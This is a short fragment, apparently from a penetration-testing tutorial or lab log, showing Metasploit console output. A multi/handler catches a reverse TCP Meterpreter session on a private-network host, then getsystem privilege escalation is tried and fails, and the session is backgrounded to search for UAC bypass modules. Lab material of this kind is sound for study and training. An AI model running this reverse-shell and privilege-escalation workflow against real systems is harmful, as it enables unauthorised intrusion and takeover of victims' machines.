 lport => 3333
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 0.0.0.0:3333
[*] Sending stage (175174 bytes) to 192.168.46.165
[*] Meterpreter session 1 opened (192.168.46.158:3333 -> 192.168.46.165:49183) at 2022-07-21 21:18:30 +0800
meterpreter > getuid
Server username: WIN-6P0TEC0UVVK\xiaodi
meterpreter > getsystem
[-] priv_elevate_getsystem: Operation failed: This function is not supported on this system. The following was attempted:
[-] Named Pipe Impersonation (In Memory/Admin)
[-] Named Pipe Impersonation (Dropper/Admin)
[-] Token Duplication (In Memory/Admin)
[-] Named Pipe Impersonation (RPCSS variant)
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > search uac